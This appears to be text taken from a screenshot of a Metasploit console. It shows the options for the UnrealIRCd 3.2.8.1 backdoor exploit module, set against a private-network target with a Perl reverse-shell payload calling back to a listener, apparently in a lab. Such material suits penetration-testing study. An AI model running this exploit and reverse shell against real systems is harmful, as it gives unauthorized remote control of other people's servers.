 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:
port][ ... ]
RHOSTS 10.0.3.7 yes The target host(s), see https://docs.metasploit.co
m/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 6697 yes The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST 10.0.3.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >